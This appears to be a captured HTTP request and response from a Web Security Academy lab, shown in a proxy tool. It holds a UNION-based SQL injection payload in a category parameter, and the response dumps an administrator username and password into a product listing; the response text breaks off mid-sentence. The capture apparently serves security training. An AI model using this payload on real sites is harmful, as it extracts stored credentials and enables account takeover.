 Request
Raw Params Headers Hex
1 GET /filter?category=Accessories'+UNION+SELECT+username,+password+FROM+users-- HTTP/1.1
2 Host: acfe1fbe1e86932680f5039300e800bd.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://acfe1fbe1e86932680f5039300e800bd.web-security-academy.net/filter?category=Food+%26+Drink
9 Cookie: session=
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex HTML Render
71 <tr>
72 <th>Giant Pillow Thing</th>
73 <td>Giant Pillow Thing - Because, why not?
74 Have you ever been sat at home or in the office and thought, I&apos;d much rather sit in something that a team of Gurkha
guides couldn&apos;t find me in? Well, look no further than this enormous, luxury pillow. It&apos;s ideal for car parks, open
air fields, unused basements and big living rooms. Simply drag it in with your team of weight lifters and hide from your loved
ones for days. This is the perfect product to lounge in comfort in front of the TV on, have a family reunion in, or land on
after jumping out of a plane.</td>
75 </tr>
76 <tr>
77 <th>administrator</th>
78 <td>hn40nu</td>
79 </tr>
80 <tr>
81 <th>ZZZZZZ Bed - Your New Home Office</th>
82 <td>We are delighted to introduce you to our new, state of the art, home office. ZZZZZZ Bed is a
revolutionary space-saving concept for those of you struggling to fit everything into your tiny home. But it&apos;s not just
about its useful integration in your existing room, it&apos;s also about the convenience it offers in your work and leisure
time.
83 Picture this, you are halfway through your working day and it&apos;s time for a well-earned nap. You will be able to save time
by moving your work to one side, as you lie back and drift off without interrupting the natural flow of the day. When